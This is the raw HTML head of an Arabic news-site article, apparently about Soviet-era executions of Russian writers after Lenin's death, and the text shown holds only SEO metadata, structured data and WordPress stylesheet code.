

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/4797/
body_size: 30807
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ما سبب إعدام روسيا لأشهر أدبائها ؟ - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="ما سبب إعدام روسيا لأشهر أدبائها ؟ قد عاش الاتحاد السوفيتي في إهتزاز سياسي ، وذلك إثر وفاة فلاديمير ليني في الواحد والعشرين من يناير في عام ١٩٢٤ ،" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/4797/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 1 فبراير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ما سبب إعدام روسيا لأشهر أدبائها ؟ - ألوان" />
		<meta property="og:description" content="ما سبب إعدام روسيا لأشهر أدبائها ؟ قد عاش الاتحاد السوفيتي في إهتزاز سياسي ، وذلك إثر وفاة فلاديمير ليني في الواحد والعشرين من يناير في عام ١٩٢٤ ،" />
		<meta property="og:url" content="https://www.alwan-news.com/4797/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta property="og:image:width" content="720" />
		<meta property="og:image:height" content="720" />
		<meta property="article:tag" content="أخبار" />
		<meta property="article:tag" content="العالم" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="إعدام_روسيا" />
		<meta property="article:tag" content="الحرب الروسية" />
		<meta property="article:tag" content="الحرب على اوكرانيا" />
		<meta property="article:tag" content="اوكرانيا" />
		<meta property="article:tag" content="خالدعبدو" />
		<meta property="article:tag" content="دمحمدعدنان" />
		<meta property="article:tag" content="روسيا" />
		<meta property="article:published_time" content="2022-08-26T22:26:10+00:00" />
		<meta property="article:modified_time" content="2022-08-26T22:26:11+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="ما سبب إعدام روسيا لأشهر أدبائها ؟ - ألوان" />
		<meta name="twitter:description" content="ما سبب إعدام روسيا لأشهر أدبائها ؟ قد عاش الاتحاد السوفيتي في إهتزاز سياسي ، وذلك إثر وفاة فلاديمير ليني في الواحد والعشرين من يناير في عام ١٩٢٤ ،" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/4797\/#article","name":"\u0645\u0627 \u0633\u0628\u0628 \u0625\u0639\u062f\u0627\u0645 \u0631\u0648\u0633\u064a\u0627 \u0644\u0623\u0634\u0647\u0631 \u0623\u062f\u0628\u0627\u0626\u0647\u0627 \u061f - \u0623\u0644\u0648\u0627\u0646","headline":"\u0645\u0627 \u0633\u0628\u0628 \u0625\u0639\u062f\u0627\u0645 \u0631\u0648\u0633\u064a\u0627 \u0644\u0623\u0634\u0647\u0631 \u0623\u062f\u0628\u0627\u0626\u0647\u0627 \u061f","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4797\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"datePublished":"2022-08-27T01:26:10+03:00","dateModified":"2022-08-27T01:26:11+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/4797\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/4797\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0644\u0639\u0627\u0644\u0645, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0625\u0639\u062f\u0627\u0645_\u0631\u0648\u0633\u064a\u0627, \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0631\u0648\u0633\u064a\u0629, \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0627\u0648\u0643\u0631\u0627\u0646\u064a\u0627, \u0627\u0648\u0643\u0631\u0627\u0646\u064a\u0627, \u062e\u0627\u0644\u062f\u0639\u0628\u062f\u0648, \u062f\u0645\u062d\u0645\u062f\u0639\u062f\u0646\u0627\u0646, \u0631\u0648\u0633\u064a\u0627"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/4797\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/www.alwan-news.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","name":"\u0627\u0644\u0639\u0627\u0644\u0645"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","position":3,"name":"\u0627\u0644\u0639\u0627\u0644\u0645","item":"https:\/\/www.alwan-news.com\/category\/news\/world\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4797\/#listItem","name":"\u0645\u0627 \u0633\u0628\u0628 \u0625\u0639\u062f\u0627\u0645 \u0631\u0648\u0633\u064a\u0627 \u0644\u0623\u0634\u0647\u0631 \u0623\u062f\u0628\u0627\u0626\u0647\u0627 \u061f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4797\/#listItem","position":4,"name":"\u0645\u0627 \u0633\u0628\u0628 \u0625\u0639\u062f\u0627\u0645 \u0631\u0648\u0633\u064a\u0627 \u0644\u0623\u0634\u0647\u0631 \u0623\u062f\u0628\u0627\u0626\u0647\u0627 \u061f","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","name":"\u0627\u0644\u0639\u0627\u0644\u0645"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4797\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4797\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/4797\/#webpage","url":"https:\/\/www.alwan-news.com\/4797\/","name":"\u0645\u0627 \u0633\u0628\u0628 \u0625\u0639\u062f\u0627\u0645 \u0631\u0648\u0633\u064a\u0627 \u0644\u0623\u0634\u0647\u0631 \u0623\u062f\u0628\u0627\u0626\u0647\u0627 \u061f - \u0623\u0644\u0648\u0627\u0646","description":"\u0645\u0627 \u0633\u0628\u0628 \u0625\u0639\u062f\u0627\u0645 \u0631\u0648\u0633\u064a\u0627 \u0644\u0623\u0634\u0647\u0631 \u0623\u062f\u0628\u0627\u0626\u0647\u0627 \u061f \u0642\u062f \u0639\u0627\u0634 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a \u0641\u064a \u0625\u0647\u062a\u0632\u0627\u0632 \u0633\u064a\u0627\u0633\u064a \u060c \u0648\u0630\u0644\u0643 \u0625\u062b\u0631 \u0648\u0641\u0627\u0629 \u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631 \u0644\u064a\u0646\u064a \u0641\u064a \u0627\u0644\u0648\u0627\u062d\u062f \u0648\u0627\u0644\u0639\u0634\u0631\u064a\u0646 \u0645\u0646 \u064a\u0646\u0627\u064a\u0631 \u0641\u064a \u0639\u0627\u0645 \u0661\u0669\u0662\u0664 \u060c","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/4797\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"datePublished":"2022-08-27T01:26:10+03:00","dateModified":"2022-08-27T01:26:11+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; ما سبب إعدام روسيا لأشهر أدبائها ؟ خلاصة التعليقات" href="https://www.alwan-news.com/4797/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 